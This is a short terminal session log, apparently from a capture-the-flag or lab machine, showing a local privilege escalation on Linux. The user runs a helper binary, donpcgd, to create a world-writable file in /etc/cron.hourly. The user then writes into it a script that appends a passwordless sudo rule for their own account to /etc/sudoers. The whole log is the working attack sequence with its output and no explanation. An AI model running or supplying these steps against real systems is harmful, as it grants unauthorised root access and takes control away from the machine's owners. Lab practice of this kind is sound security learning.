 eric@BM:~$ touch testing
eric@BM:~$ chmod 777 testing
eric@BM:~$ ll
total 540
drwxr-xr-x 4 eric eric   4096 Sep  5 21:38 ./
drwxr-xr-x 6 root root   4096 Aug 20  2016 ../
-rw------- 1 eric eric    799 Sep  5 21:31 .bash_history
-rw-r--r-- 1 eric eric    220 Aug 20  2016 .bash_logout
-rw-r--r-- 1 eric eric   3771 Aug 20  2016 .bashrc
drwx------ 2 eric eric   4096 Aug 20  2016 .cache/
-rw-r--r-- 1 root root 451085 Aug  7  2016 eric-tongue-animated.gif
-rw-r--r-- 1 root root  60710 Aug  7  2016 eric-unimpressed.jpg
-rw-r--r-- 1 eric eric    655 Aug 20  2016 .profile
-rwxrwxrwx 1 eric eric      0 Sep  5 21:38 testing*
drwxrwxr-x 2 eric eric   4096 Sep  5 21:28 tmp/
-rw-r--r-- 1 root root    115 Aug 20  2016 why-1974.txt
eric@BM:~$
eric@BM:~$
eric@BM:~$
eric@BM:~$ /usr/local/share/sgml/donpcgd ./testing /etc/cron.hourly/testing
#### mknod(/etc/cron.hourly/testing,81ff,0)
eric@BM:~$
eric@BM:~$
eric@BM:~$ ll /etc/cron.hourly
total 12
drwxr-xr-x   2 root root 4096 Sep  5 21:39 ./
drwxr-xr-x 105 root root 4096 Sep  5 20:10 ../
-rwxr-xr-x   1 root root    0 Sep  5 21:34 addsudo*
-rw-r--r--   1 root root  102 Apr  5  2016 .placeholder
-rwxrwxrwx   1 eric eric    0 Sep  5 21:39 testing*
eric@BM:~$
eric@BM:~$
eric@BM:~$ echo -e '#!/bin/bash\necho "eric ALL=(ALL) NOPASSWD:ALL" >>/etc/sudoers' >/etc/cron.hourl$
/testing
eric@BM:~$
eric@BM:~$
eric@BM:~$ ll  /etc/cron.hourly
total 16
drwxr-xr-x   2 root root 4096 Sep  5 21:39 ./
drwxr-xr-x 105 root root 4096 Sep  5 20:10 ../
-rwxr-xr-x   1 root root    0 Sep  5 21:34 addsudo*
-rw-r--r--   1 root root  102 Apr  5  2016 .placeholder
-rwxrwxrwx   1 eric eric   62 Sep  5 21:39 testing*
eric@BM:~$